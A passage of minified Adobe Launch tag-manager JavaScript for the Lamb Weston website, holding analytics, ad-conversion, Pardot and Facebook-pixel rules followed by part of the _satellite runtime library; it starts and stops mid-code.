Filter",events:[{modulePath:"core/src/lib/events/customEvent.js",settings:{type:"aa-product-skinon",bubbleFireIfParent:!0,bubbleFireIfChildFired:!0},ruleOrder:50}],conditions:[],actions:[{modulePath:"adobe-analytics/src/lib/actions/setVariables.js",settings:{trackerProperties:{eVars:[{name:"eVar84",type:"value",value:"%Product Listing Skin On%"}],events:[{name:"event74"}]}}},{modulePath:"adobe-analytics/src/lib/actions/sendBeacon.js",settings:{type:"link",linkName:"Product Listing Skin-On Filter",linkType:"o"}},{modulePath:"adobe-analytics/src/lib/actions/clearVariables.js",settings:{}}]},{id:"RLc825cf7a72ae44eaa258ab346abf1e58",name:"Analytics - Potato Map Location",events:[{modulePath:"core/src/lib/events/customEvent.js",settings:{type:"potatoMapLocation",bubbleFireIfParent:!0,bubbleFireIfChildFired:!0},ruleOrder:50}],conditions:[],actions:[{modulePath:"adobe-analytics/src/lib/actions/setVariables.js",settings:{trackerProperties:{eVars:[{name:"eVar82",type:"value",value:"%Potato Map Location%"}],events:[{name:"event73"}]}}},{modulePath:"adobe-analytics/src/lib/actions/sendBeacon.js",settings:{type:"link",linkName:"Potato Map Location Click",linkType:"o"}},{modulePath:"adobe-analytics/src/lib/actions/clearVariables.js",settings:{}}]},{id:"RLcacfa4f2e5f940b68842b99583f56c69",name:"Google: EHY: DC Seasoned Seashore Product Page",events:[{modulePath:"core/src/lib/events/domReady.js",settings:{},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/valueComparison.js",settings:{comparison:{operator:"equals",caseInsensitive:!0},leftOperand:"%Page Name%",rightOperand:"lamb-weston products f6064"}}],actions:[{modulePath:"acronym-gtag.js/src/lib/actions/event.js",settings:{name:"seasoned_seashore",options:[],accounts:{1729793520739:{label:"lambw0/lwfss000+standard",enabled:!0}},callback:null}}]},{id:"RLce3e25f4f492493bbf9505ff5a654bdd",name:"Adobe Analytics - Email Address Click",events:[{modulePath:"core/src/lib/events/click.js",settings:{elementSelector:'a[href^="mailto:"]',bubbleFireIfParent:!0,bubbleFireIfChildFired:!0},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/customCode.js",settings:{source:function(){return _satellite.setVar("aa-clicked-email",this.href.substring(7)),!0}}}],actions:[{modulePath:"adobe-analytics/src/lib/actions/setVariables.js",settings:{trackerProperties:{eVars:[{name:"eVar59",type:"value",value:"%aa-clicked-email%"}],events:[{name:"event64"}]}}},{modulePath:"adobe-analytics/src/lib/actions/sendBeacon.js",settings:{type:"link",linkName:"%aa-clicked-email%",linkType:"o"}},{modulePath:"adobe-analytics/src/lib/actions/clearVariables.js",settings:{}}]},{id:"RLce55f4bbfd27471895222808821ae7c7",name:"Google AW: Hero: Form Completion Newsletter (US)",events:[{modulePath:"core/src/lib/events/click.js",settings:{elementSelector:".form-control.signup-submit.btn.btn-primary",bubbleFireIfParent:!0,bubbleFireIfChildFired:!0},ruleOrder:200}],conditions:[{modulePath:"core/src/lib/conditions/valueComparison.js",settings:{comparison:{operator:"equals"},leftOperand:"%Page Name%",rightOperand:"lamb-weston home"}}],actions:[{modulePath:"acronym-gtag.js/src/lib/actions/event.js",settings:{name:"newsletter_form_complete",options:[],accounts:{1732219222468:{label:"mMQKCKKctL4ZEJ70-cQD",enabled:!0}},callback:null}}]},{id:"RLd2ed538ad79d433d93462583cc2b4c17",name:"EHY Domestic - Facebook Pixel (US)",events:[{modulePath:"core/src/lib/events/domReady.js",settings:{},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/valueComparison.js",settings:{comparison:{operator:"matchesRegex",caseInsensitive:!0},leftOperand:"%Page Site%",rightOperand:"^lamb-weston$"}}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/12567f0fa1dd/3a50db5fcb36/789166210be7/RC10a5b68368f44160b3b16438153a45f4-source.min.js",language:"javascript",isExternal:!0}}]},{id:"RLd5810f1292f14e3793ddbb7715a12337",name:"Adobe Analytics - Dynamic Media Custom Play ",events:[{modulePath:"core/src/lib/events/click.js",settings:{elementSelector:".aa-lw-video-play",bubbleFireIfParent:!0,bubbleFireIfChildFired:!0},ruleOrder:50}],conditions:[],actions:[{modulePath:"adobe-analytics/src/lib/actions/setVariables.js",settings:{trackerProperties:{eVars:[{name:"eVar76",type:"value",value:"%DynamicMediaLoadAssetName%"}],events:[{name:"event32"}]}}},{modulePath:"adobe-analytics/src/lib/actions/sendBeacon.js",settings:{type:"link",linkName:"Dynamic Media Custom Play",linkType:"o"}},{modulePath:"adobe-analytics/src/lib/actions/clearVariables.js",settings:{}}]},{id:"RLd9f7d9de8b6b44518a81ceea02f91430",name:"Adobe Analytics - Recipe Detail Tab Click",events:[{modulePath:"core/src/lib/events/click.js",settings:{elementSelector:".cmp-recipe-detail-v2 .recipe-detail-content li[aria-controls]",bubbleFireIfParent:!0,bubbleFireIfChildFired:!0},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/customCode.js",settings:{source:function(){return _satellite.setVar("aa-rcp-tab",this.getAttribute("aria-controls")),!0}}},{modulePath:"core/src/lib/conditions/valueComparison.js",settings:{comparison:{operator:"equals",caseInsensitive:!0},leftOperand:"%Page Type%",rightOperand:"recipe-detail"}}],actions:[{modulePath:"adobe-analytics/src/lib/actions/setVariables.js",settings:{trackerProperties:{eVars:[{name:"eVar54",type:"value",value:"%aa-rcp-tab%"}],events:[{name:"event60"}]}}},{modulePath:"adobe-analytics/src/lib/actions/sendBeacon.js",settings:{type:"link",linkName:"Recipe Tab Click: %aa-rcp-tab%",linkType:"o"}},{modulePath:"adobe-analytics/src/lib/actions/clearVariables.js",settings:{}}]},{id:"RLdb06b4ee48764807b3f2c542728d85d3",name:"Adobe Analytics - Product Seasoned Filter",events:[{modulePath:"core/src/lib/events/customEvent.js",settings:{type:"aa-product-seasoned",bubbleFireIfParent:!0,bubbleFireIfChildFired:!0},ruleOrder:50}],conditions:[],actions:[{modulePath:"adobe-analytics/src/lib/actions/setVariables.js",settings:{trackerProperties:{eVars:[{name:"eVar85",type:"value",value:"%Product Listing Seasoned%"}],events:[{name:"event75"}]}}},{modulePath:"adobe-analytics/src/lib/actions/sendBeacon.js",settings:{type:"link",linkName:"Product Listing Seasoned Filter",linkType:"o"}},{modulePath:"adobe-analytics/src/lib/actions/clearVariables.js",settings:{}}]},{id:"RLdc9e924969e440709547cafc57d55e00",name:"Google: EHY: Talk to Expert DC Conversion",events:[{modulePath:"core/src/lib/events/domReady.js",settings:{},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/valueComparison.js",settings:{comparison:{operator:"equals",caseInsensitive:!0},leftOperand:"%Page Name%",rightOperand:"lamb-weston forms contact-us"}}],actions:[{modulePath:"acronym-gtag.js/src/lib/actions/event.js",settings:{name:"talk_expert",options:[],accounts:{1729793520739:{label:"lambw0/talkt0+standard",enabled:!0}},callback:null}}]},{id:"RLddb07002144c47a6a5a2631c756dff5f",name:"Adobe Analytics - Dynamic Media Playback Complete",events:[{modulePath:"extension-dmviewers/src/lib/events/dmEvent.js",settings:{dmEventName:"PLAYBACK_COMPLETE",dmEventTrackName:"DM_EXT_PLAYBACK_COMPLETE"},ruleOrder:50}],conditions:[],actions:[{modulePath:"adobe-analytics/src/lib/actions/setVariables.js",settings:{trackerProperties:{eVars:[{name:"eVar76",type:"value",value:"%DynamicMediaLoadAssetName%"}],events:[{name:"event37"}]}}},{modulePath:"adobe-analytics/src/lib/actions/sendBeacon.js",settings:{type:"link",linkName:"Dynamic Media Playback_Complete",linkType:"o"}},{modulePath:"adobe-analytics/src/lib/actions/clearVariables.js",settings:{}}]},{id:"RLe008a1f73a944bad8ee6edb53f39a61c",name:"Adobe Target",events:[{modulePath:"core/src/lib/events/libraryLoaded.js",settings:{},ruleOrder:10}],conditions:[],actions:[{modulePath:"adobe-target-v2/lib/loadTarget.js",settings:{}},{modulePath:"adobe-target-v2/lib/firePageLoad.js",settings:{bodyHiddenStyle:"body {opacity: 0}",bodyHidingEnabled:!1}}]},{id:"RLe683f676325d4b77add5b6241d831868",name:"Google: EHY: DC Retargeting Tag",events:[{modulePath:"core/src/lib/events/domReady.js",settings:{},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/valueComparison.js",settings:{comparison:{operator:"matchesRegex",caseInsensitive:!0},leftOperand:"%Page Site%",rightOperand:"^lamb-weston$"}}],actions:[{modulePath:"acronym-gtag.js/src/lib/actions/event.js",settings:{name:"dc_retargeting",options:[],accounts:{1729793520739:{label:"lambw0/lambw0+standard",enabled:!0}},callback:null}}]},{id:"RLe87cfe41c09144519f6453ff715a87d8",name:"Adobe Analytics - Fry Quiz Form Start",events:[{modulePath:"core/src/lib/events/customEvent.js",settings:{type:"fry-quiz-view-start",bubbleFireIfParent:!0,bubbleFireIfChildFired:!0},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"digitalData.form.name",value:"fry-quiz-form"}}],actions:[{modulePath:"adobe-analytics/src/lib/actions/setVariables.js",settings:{trackerProperties:{eVars:[{name:"eVar17",type:"value",value:"%Form Name%"}],events:[{name:"event1"}]}}},{modulePath:"adobe-analytics/src/lib/actions/sendBeacon.js",settings:{type:"link",linkName:"Fry Quiz Form Start",linkType:"o"}},{modulePath:"adobe-analytics/src/lib/actions/clearVariables.js",settings:{}}]},{id:"RLe93eb6ba693d44c19eb1bc82a666bce4",name:"Adobe Analytics - Form Start",events:[{modulePath:"core/src/lib/events/windowLoaded.js",settings:{},ruleOrder:300}],conditions:[{modulePath:"core/src/lib/conditions/customCode.js",settings:{source:function(){return""!=_satellite.getVar("Form Name")&&void 0!==_satellite.getVar("Form Name")}}}],actions:[{modulePath:"adobe-analytics/src/lib/actions/setVariables.js",settings:{trackerProperties:{eVars:[{name:"eVar17",type:"value",value:"%Form Name%"}],events:[{name:"event1"}]}}}]},{id:"RLe94dfec37da541ecb8ba36575cdecec3",name:"Pardot Tracking",events:[{modulePath:"core/src/lib/events/pageBottom.js",settings:{},ruleOrder:500}],conditions:[],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"piAId = '514801';\npiCId = '';\npiHostname = 'go.lambweston.com';\n\n(function() {\nfunction async_load(){\nvar s = document.createElement('script'); s.type = 'text/javascript';\ns.src = ('https:' == document.location.protocol ? 'https://' : 'http://') + piHostname + '/pd.js';\nvar c = document.getElementsByTagName('script')[0]; c.parentNode.insertBefore(s, c);\n}\nif(window.attachEvent) { window.attachEvent('onload', async_load); }\nelse { window.addEventListener('load', async_load, false); }\n})();",language:"javascript"}}]},{id:"RLea2fb519691641118c0cd6d2f47735e8",name:"Adobe Analytics - Resource Hub Filter",events:[{modulePath:"core/src/lib/events/customEvent.js",settings:{type:"aa-resource-hub-refineby",bubbleFireIfParent:!0,bubbleFireIfChildFired:!0},ruleOrder:50}],conditions:[],actions:[{modulePath:"adobe-analytics/src/lib/actions/setVariables.js",settings:{trackerProperties:{eVars:[{name:"eVar66",type:"value",value:"%Resource Hub Refinement Filter Types%"},{name:"eVar67",type:"value",value:"%Resource Hub Refinement Filter Values%"},{name:"eVar68",type:"value",value:"%Resource Hub Refinement Last Filter Type%"},{name:"eVar69",type:"value",value:"%Resource Hub Refinement Last Filter Value%"}],events:[{name:"event65"}]}}},{modulePath:"adobe-analytics/src/lib/actions/sendBeacon.js",settings:{type:"link",linkName:"Resource Hub Refinement Filter",linkType:"o"}},{modulePath:"adobe-analytics/src/lib/actions/clearVariables.js",settings:{}}]},{id:"RLeae5bcb30d8c47648bb66b61e32c984e",name:"Google AW: TDC: Form Completion (ES, ES-AR, PT-BR, EN-AU)",events:[{modulePath:"core/src/lib/events/domReady.js",settings:{},ruleOrder:200}],conditions:[{modulePath:"core/src/lib/conditions/path.js",settings:{paths:[{value:"/es/forms/thank-you.html"},{value:"/es-ar/forms/thank-you.html"},{value:"/pt-br/forms/thank-you.html"},{value:"/en-au/forms/thank-you.html"}]}}],actions:[{modulePath:"acronym-gtag.js/src/lib/actions/event.js",settings:{name:"form_complete",options:[],accounts:{1733519924263:{label:"anFpCL7Ez_ABEMC26tsB",enabled:!0}},callback:null}}]},{id:"RLedb2070df793461c89ff678f62e3aef6",name:"Google AW: Founders Agency: Global Site Tag (AR, BR, ES)",events:[{modulePath:"core/src/lib/events/domReady.js",settings:{},ruleOrder:40}],conditions:[{modulePath:"core/src/lib/conditions/valueComparison.js",settings:{comparison:{operator:"matchesRegex",caseInsensitive:!0},leftOperand:"%Page Site%",rightOperand:"(\\blamb-weston-es\\b)|(\\blamb-weston-es-ar\\b)|(\\blamb-weston-pt-br\\b)"}}],actions:[{modulePath:"acronym-gtag.js/src/lib/actions/pageview.js",settings:{accounts:{1733519572878:{enabled:!0,options:[]}}}}]},{id:"RLf7479e46074241c3bc34ecf7540f1493",name:"Google AW: Founders Agency: Form Conversion (AR, BR, ES)",events:[{modulePath:"core/src/lib/events/domReady.js",settings:{},ruleOrder:200}],conditions:[{modulePath:"core/src/lib/conditions/valueComparison.js",settings:{comparison:{operator:"isTruthy"},leftOperand:"%Completed Form Name%"}},{modulePath:"core/src/lib/conditions/valueComparison.js",settings:{comparison:{operator:"matchesRegex"},leftOperand:"%Page Site%",rightOperand:"(\\blamb-weston-es\\b)|(\\blamb-weston-es-ar\\b)|(\\blamb-weston-pt-br\\b)"}}],actions:[{modulePath:"acronym-gtag.js/src/lib/actions/event.js",settings:{name:"form_completion",options:[],accounts:{1733519572878:{label:"FIBMCIm65OMCEJ-uwpkB",enabled:!0}},callback:null}}]},{id:"RLfc12eed512644af7bd2670157dddead6",name:"Google AW: Hero: Explore Potato Sides CTA Conversion",events:[{modulePath:"core/src/lib/events/click.js",settings:{elementSelector:".aa-lw-cta-link",elementProperties:[{name:"data-name",value:"content:lamb-weston:en-us:products.html#f=website~products~categories~potato-sides"}],bubbleFireIfParent:!0,bubbleFireIfChildFired:!0},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/valueComparison.js",settings:{comparison:{operator:"matchesRegex",caseInsensitive:!0},leftOperand:"%Page Site%",rightOperand:"(^lamb-weston$)|(\\bnffd\\b)"}}],actions:[{modulePath:"acronym-gtag.js/src/lib/actions/event.js",settings:{name:"explore_sides",options:[],accounts:{1732219222468:{label:"vDNuCPvq4uAZEJ70-cQD",enabled:!0}},callback:null}}]}]};var _satellite=function(){"use strict";function e(e){return e&&e.__esModule&&Object.prototype.hasOwnProperty.call(e,"default")?e.default:e}function t(e){return"[object Object]"===Object.prototype.toString.call(e)}function n(e){var n,r;return!1!==t(e)&&(void 0===(n=e.constructor)||!1!==t(r=n.prototype)&&!1!==r.hasOwnProperty("isPrototypeOf"))}function r(e){return"string"==typeof e&&-1!==e.indexOf("[")&&-1!==e.indexOf("]")}function a(e){return e.substr(0,e.indexOf("["))}function i(e,t,n){if(e.length&&dt(t)){var o=e[0];if(1!==e.length){var s=e.slice(1);if(!r(o))return i(s,t[o],n);var c=t[o=a(o)];Array.isArray(c)&&c.forEach((function(e){return i(s,e,n)}))}else t.hasOwnProperty(o)&&"string"==typeof t[o]&&(t[o]=n(t[o]))}}if(window.atob){var o="undefined"!=typeof globalThis?globalThis:"undefined"!=typeof window?window:"undefined"!=typeof global?global:"undefined"!=typeof self?self:{},s=document,c=Object.assign,u=window,l=u,d=function(e,t,n,r){var a,i=Boolean(t&&Array.isArray(n)),o=Boolean(i&&e),s=document.createElement("a");if(i){var c=function(){var e=new Error("Unable to find the Library Embed Code for Dynamic Host Resolution.");throw e.code="dynamic_host_resolver_constructor_error",e};if(e&&(/^((https?:)?\/\/).+/.test(e)||c(),/^\/\/.+/.test(e)?s.href=l.location.protocol+e:s.href=e),s.hostname||c(),-1===n.indexOf(s.hostname)){var u=new Error("This library is not authorized for this domain. Please contact your CSM for more information.");throw u.code="dynamic_host_not_allowed",u}}var d=function(){if(null!=a)return a;if(o){var e=s.host;/:80$/.test(e)?e=e.replace(":80",""):/:80\/$/.test(e)?e=e.replace(":80/",""):/:443$/.test(e)?e=e.replace(":443",""):/:443\/$/.test(e)&&(e=e.replace(":443/","")),a=s.protocol+"//"+e}else a="";return a},f=function(e){return o&&"string"==typeof e?[d(),"/"===e.charAt(0)?e.slice(1):e].join("/"):e},p={getTurbineHost:d,decorateWithDynamicHost:f,get isDynamicEnforced(){return i}};return l&&r.onDebugChanged((function(e){e?l.dynamicHostResolver=p:delete l.dynamicHostResolver})),p},f=function(e){var t=[];return e.forEach((function(e){e.events&&e.events.forEach((function(n){t.push({rule:e,event:n})}))})),t.sort((function(e,t){return e.event.ruleOrder-t.event.ruleOrder}))},p="debug",m=function(e,t){var n=function(){return"true"===e.getItem(p)},r=function(t){e.setItem(p,t)},a=[],i=function(e){a.push(e)};return t.outputEnabled=n(),{onDebugChanged:i,getDebugEnabled:n,setDebugEnabled:function(e){n()!==e&&(r(e),t.outputEnabled=e,a.forEach((function(t){t(e)})))}}},g="Module did not export a function.",h=function(e,t,n){return function(r,a,i){i=i||[];var o=e.getModuleExports(r.modulePath);if("function"!=typeof o)throw new Error(g);var s=e.getModuleDefinition(r.modulePath),c=r.settings||{};!r.hasTransformedFilePaths&&s.filePaths&&(n(c,s.filePaths,r.modulePath),r.hasTransformedFilePaths=!0);var u=t(c,a);return o.bind(null,u).apply(null,i)}},v=function(e){return"string"==typeof e?e.replace(/\s+/g," ").trim():e},b={LOG:"log",INFO:"info",DEBUG:"debug",WARN:"warn",ERROR:"error"},y="\ud83d\ude80",S=10===parseInt((/msie (\d+)/.exec(navigator.userAgent.toLowerCase())||[])[1])?"[Launch]":y,P=!1,C=function(e){if(P&&window.console){var t=Array.prototype.slice.call(arguments,1);t.unshift(S),e!==b.DEBUG||window.console[e]||(e=b.INFO),window.console[e].apply(window.console,t)}},E=C.bind(null,b.LOG),_=C.bind(null,b.INFO),k=C.bind(null,b.DEBUG),w=C.bind(null,b.WARN),I=C.bind(null,b.ERROR),A=function(){var e=P;P=!0,C.apply(null,Array.prototype.concat(b.WARN,Array.prototype.slice.call(arguments))),e||(P=!1)},T={log:E,info:_,debug:k,warn:w,error:I,deprecation:A,get outputEnabled(){return P},set outputEnabled(e){P=e},createPrefixedLogger:function(e){var t="["+e+"]";return{log:E.bind(null,t),info:_.bind(null,t),debug:k.bind(null,t),warn:w.bind(null,t),error:I.bind(null,t)}}},O=u,j="com.adobe.reactor.",D=function(e,t){var n=j+(t||"");return{getItem:function(t){try{return O[e].getItem(n+t)}catch(e){return null}},setItem:function(t,r){try{return O[e].setItem(n+t,r),!0}catch(e){return!1}}}},x=D,L="dataElements.",M=x("sessionStorage",L),R=x("localStorage",L),N={PAGEVIEW:"pageview",SESSION:"session",VISITOR:"visitor"},V={},F=function(e){var t;try{t=JSON.stringify(e)}catch(e){}return t},H=v,U=T,B={setValue:function(e,t,n){var r;switch(t){case N.PAGEVIEW:return void(V[e]=n);case N.SESSION:return void((r=F(n))&&M.setItem(e,r));case N.VISITOR:return void((r=F(n))&&R.setItem(e,r))}},getValue:function(e,t){var n;switch(t){case N.PAGEVIEW:return V.hasOwnProperty(e)?V[e]:null;case N.SESSION:return null===(n=M.getItem(e))?n:JSON.parse(n);case N.VISITOR:return null===(n=R.getItem(e))?n:JSON.parse(n)}}},q=function(e,t,n,r){return"Failed to execute data element module "+e.modulePath+" for data element "+t+". "+n+(r?"\n"+r:"")},G=function(e,t,n,r,a){return function(i,o){var s=t(i);if(!s)return r?"":void 0;var c,u,l=s.storageDuration;try{c=e.getModuleExports(s.modulePath),u=e.getModuleDefinition(s.modulePath)}catch(e){return void U.error(q(s,i,e.message,e.stack))}if("function"==typeof c){var d,f=s.settings||{};!s.hasTransformedFilePaths&&u.filePaths&&(a(f,u.filePaths,s.modulePath),s.hasTransformedFilePaths=!0);try{d=c(n(f,o),o)}catch(e){return void U.error(q(s,i,e.message,e.stack))}return l&&(null!=d?B.setValue(i,l,d):d=B.getValue(i,l)),null==d&&null!=s.defaultValue&&(d=s.defaultValue),"string"==typeof d&&(s.cleanText&&(d=H(d)),s.forceLowerCase&&(d=d.toLowerCase())),d}U.error(q(s,i,"Module did not export a function."))}},z=v,Y={text:function(e){return e.textContent},cleanText:function(e){return z(e.textContent)}},W=function(e,t,n){for(var r,a=e,i=0,o=t.length;i<o;i++){if(null==a)return;var s=t[i];if(n&&"@"===s.charAt(0)){var c=s.slice(1);a=Y[c](a)}else if(a.getAttribute&&(r=s.match(/^getAttribute\((.+)\)$/))){var u=r[1];a=a.getAttribute(u)}else a=a[s]}return a},$=function(e,t,n){return function(r,a){var i;if(t(r))i=n(r,a);else{var o=r.split("."),s=o.shift();"this"===s?a&&(i=W(a.element,o,!0)):"event"===s?a&&(i=W(a,o)):"target"===s?a&&(i=W(a.target,o)):i=W(e[s],o)}return i}},J=function(e,t){return function(n){var r=n.split(".")[0];return Boolean(t(n)||"this"===r||"event"===r||"target"===r||e.hasOwnProperty(r))}},Q=function(e,t,n){var r={exports:{}};return e.call(r.exports,r,r.exports,t,n),r.exports},K=Q,X=T,Z=function(){var e={},t=function(t){var n=e[t];if(!n)throw new Error("Module "+t+" not found.");return n},n=function(){Object.keys(e).forEach((function(e){try{r(e)}catch(n){var t="Error initializing module "+e+". "+n.message+(n.stack?"\n"+n.stack:"");X.error(t)}}))},r=function(e){var n=t(e);return n.hasOwnProperty("exports")||(n.exports=K(n.definition.script,n.require,n.turbine)),n.exports};return{registerModule:function(t,n,r,a,i){var o={definition:n,extensionName:r,require:a,turbine:i};o.require=a,e[t]=o},hydrateCache:n,getModuleExports:r,getModuleDefinition:function(e){return t(e).definition},getModuleExtensionName:function(e){return t(e).extensionName}}},ee=T,te=!1,ne=function(e){return function(t,n){var r=e._monitors;r&&(te||(ee.warn("The _satellite._monitors API may change at any time and should only be used for debugging."),te=!0),r.forEach((function(e){e[t]&&e[t](n)})))}},re=T,ae=function(e,t,n){var r,a,i,o,s=[],c=function(r,a,i){if(!e(a))return r;s.push(a);var o=t(a,i);return s.pop(),null==o&&n?"":o};return r=function(e,t){var n=/^%([^%]+)%$/.exec(e);return n?c(e,n[1],t):e.replace(/%(.+?)%/g,(function(e,n){return c(e,n,t)}))},a=function(e,t){for(var n={},r=Object.keys(e),a=0;a<r.length;a++){var i=r[a],s=e[i];n[i]=o(s,t)}return n},i=function(e,t){for(var n=[],r=0,a=e.length;r<a;r++)n.push(o(e[r],t));return n},o=function(e,t){return"string"==typeof e?r(e,t):Array.isArray(e)?i(e,t):"object"==typeof e&&null!==e?a(e,t):e},function(e,t){return s.length>10?(re.error("Data element circular reference detected: "+s.join(" -> ")),e):o(e,t)}},ie=function(e){return function(){if("string"==typeof arguments[0])e[arguments[0]]=arguments[1];else if(arguments[0]){var t=arguments[0];for(var n in t)e[n]=t[n]}}},oe="undefined"!=typeof window&&window.Promise||void 0!==o&&o.Promise,se=oe,ce=function(e,t,n){return function(r,a,i,o){return o.then((function(){var o,s=r.delayNext;return new se((function(t,n){var a=e(r,i,[i]);if(!s)return t();var c=r.timeout,u=new se((function(e,t){o=setTimeout((function(){t(new Error("A timeout occurred because the action took longer than "+c/1e3+" seconds to complete. "))}),c)}));se.race([a,u]).then(t,n)})).catch((function(e){return clearTimeout(o),e=t(e),n(r,a,e),se.reject(e)})).then((function(){clearTimeout(o)}))}))}},ue=oe,le=function(e,t,n,r,a){return function(i,o,s,c){return c.then((function(){var c;return new ue((function(t,n){var r=e(i,s,[s]),a=i.timeout,o=new ue((function(e,t){c=setTimeout((function(){t(new Error("A timeout occurred because the condition took longer than "+a/1e3+" seconds to complete. "))}),a)}));ue.race([r,o]).then(t,n)})).catch((function(e){return clearTimeout(c),e=t(e),r(i,o,e),ue.reject(e)})).then((function(e){if(clearTimeout(c),!n(i,e))return a(i,o),ue.reject()}))}))}},de=oe.resolve(),fe=function(e,t,n){return function(r,a){return r.conditions&&r.conditions.forEach((function(t){de=e(t,r,a,de)})),r.actions&&r.actions.forEach((function(e){de=t(e,r,a,de)})),de=(de=de.then((function(){n(r)}))).catch((function(){}))}},pe=function(e){
return Boolean(e&&"object"==typeof e&&"function"==typeof e.then)},me=function(e,t,n,r){return function(a,i){var o;if(a.conditions)for(var s=0;s<a.conditions.length;s++){o=a.conditions[s];try{var c=e(o,i,[i]);if(pe(c))throw new Error("Rule component sequencing must be enabled on the property for this condition to function properly.");if(!t(o,c))return n(o,a),!1}catch(e){return r(o,a,e),!1}}return!0}},ge=function(e,t){return function(n,r){e(n,r)&&t(n,r)}},he=function(e){return function(t){var n=e.getModuleDefinition(t.modulePath);return n&&n.displayName||t.modulePath}},ve=function(e){return function(t){var n=t.rule,r=t.event,a=e.getModuleDefinition(r.modulePath).name;return{$type:e.getModuleExtensionName(r.modulePath)+"."+a,$rule:{id:n.id,name:n.name}}}},be=function(e,t,n,r,a,i){return function(o,s){var c=s.rule,u=s.event;u.settings=u.settings||{};try{var l=a(s);t(u,null,[function(t){var r=n(l,t);o((function(){e(r,c)}))}])}catch(e){i.error(r(u,c,e))}}},ye=function(e,t,n,r){return function(a,i,o){var s=t(a);n.error(e(s,i.name,o)),r("ruleActionFailed",{rule:i,action:a})}},Se=function(e,t,n,r){return function(a,i,o){var s=t(a);n.error(e(s,i.name,o)),r("ruleConditionFailed",{rule:i,condition:a})}},Pe=function(e,t,n){return function(r,a){var i=e(r);t.log('Condition "'+i+'" for rule "'+a.name+'" was not met.'),n("ruleConditionFailed",{rule:a,condition:r})}},Ce=function(e,t){return function(n){e.log('Rule "'+n.name+'" fired.'),t("ruleCompleted",{rule:n})}},Ee=function(e,t,n){return function(r,a){var i;if(r.actions)for(var o=0;o<r.actions.length;o++){i=r.actions[o];try{e(i,a,[a])}catch(e){return void t(i,r,e)}}n(r)}},_e=function(e,t,n,r){return function(a,i){r("ruleTriggered",{rule:i}),e?n(i,a):t(i,a)}},ke=function(e,t,n){return'Failed to execute "'+e+'" for "'+t+'" rule. '+n.message+(n.stack?"\n"+n.stack:"")},we=function(e,t){return t&&!e.negate||!t&&e.negate},Ie=[],Ae=!1,Te=function(e){Ae?e():Ie.push(e)},Oe=function(e,t,n){e(t).forEach((function(e){n(Te,e)})),Ae=!0,Ie.forEach((function(e){e()})),Ie=[]},je=function(e){if(e||(e=new Error("The extension triggered an error, but no error information was provided.")),!(e instanceof Error)){var t="object"==typeof e?JSON.stringify(e):String(e);e=new Error(t)}return e},De={};Object.defineProperty(De,"__esModule",{value:!0}),De.isPlainObject=n;var xe,Le=T,Me=c,{isPlainObject:Re}=De,Ne=function(e,t){return Re(t=t||{})?t=Me({},t,e):Me(t,e),t.hasOwnProperty("type")||Object.defineProperty(t,"type",{get:function(){return Le.deprecation("Accessing event.type in Adobe Launch has been deprecated and will be removed soon. Please use event.$type instead."),t.$type}}),t},Ve=function(e,t){return function(n,r){var a=e[n];if(a){var i=a.modules;if(i)for(var o=Object.keys(i),s=0;s<o.length;s++){var c=o[s],u=i[c];if(u.shared&&u.name===r)return t.getModuleExports(c)}}}},Fe=function(e,t){return function(){return t?e(t):{}}},He=function(e,t,n){return function(r){if(n){var a=r.split(".");a.splice(a.length-1||1,0,"min"),r=a.join(".")}return e(t)+r}},Ue=".js",Be=function(e){return e.substr(0,e.lastIndexOf("/"))},qe=function(e,t){return-1!==e.indexOf(t,e.length-t.length)},Ge=function(e,t){qe(t,Ue)||(t+=Ue);var n=t.split("/"),r=Be(e).split("/");return n.forEach((function(e){e&&"."!==e&&(".."===e?r.length&&r.pop():r.push(e))})),r.join("/")},ze={exports:{}};xe=function(){function e(){for(var e=0,t={};e<arguments.length;e++){var n=arguments[e];for(var r in n)t[r]=n[r]}return t}function t(e){return e.replace(/(%[0-9A-Z]{2})+/g,decodeURIComponent)}function n(r){function a(){}function i(t,n,i){if("undefined"!=typeof document){"number"==typeof(i=e({path:"/"},a.defaults,i)).expires&&(i.expires=new Date(1*new Date+864e5*i.expires)),i.expires=i.expires?i.expires.toUTCString():"";try{var o=JSON.stringify(n);/^[\{\[]/.test(o)&&(n=o)}catch(e){}n=r.write?r.write(n,t):encodeURIComponent(String(n)).replace(/%(23|24|26|2B|3A|3C|3E|3D|2F|3F|40|5B|5D|5E|60|7B|7D|7C)/g,decodeURIComponent),t=encodeURIComponent(String(t)).replace(/%(23|24|26|2B|5E|60|7C)/g,decodeURIComponent).replace(/[\(\)]/g,escape);var s="";for(var c in i)i[c]&&(s+="; "+c,!0!==i[c]&&(s+="="+i[c].split(";")[0]));return document.cookie=t+"="+n+s}}function o(e,n){if("undefined"!=typeof document){for(var a={},i=document.cookie?document.cookie.split("; "):[],o=0;o<i.length;o++){var s=i[o].split("="),c=s.slice(1).join("=");n||'"'!==c.charAt(0)||(c=c.slice(1,-1));try{var u=t(s[0]);if(c=(r.read||r)(c,u)||t(c),n)try{c=JSON.parse(c)}catch(e){}if(a[u]=c,e===u)break}catch(e){}}return e?a[e]:a}}return a.set=i,a.get=function(e){return o(e,!1)},a.getJSON=function(e){return o(e,!0)},a.remove=function(t,n){i(t,"",e(n,{expires:-1}))},a.defaults={},a.withConverter=n,a}return n((function(){}))},ze.exports=xe();var Ye=ze.exports,We={get:Ye.get,set:Ye.set,remove:Ye.remove},$e=oe,Je=function(e,t){return new $e((function(n,r){t.onload=function(){n(t)},t.onerror=function(){r(new Error("Failed to load script "+e))}}))},Qe=function(e){var t={};if(!e||"string"!=typeof e)return t;var n=e.trim().replace(/^[?#&]/,""),r=new URLSearchParams(n),a=r.keys();do{var i=a.next(),o=i.value;if(o){var s=r.getAll(o);1===s.length?t[o]=s[0]:t[o]=s}}while(!1===i.done);return t},Ke=function(e){var t="{{space}}",n=new URLSearchParams;return Object.keys(e).forEach((function(r){var a=e[r];"string"==typeof e[r]?a=a.replace(/ /g,t):["object","undefined"].includes(typeof 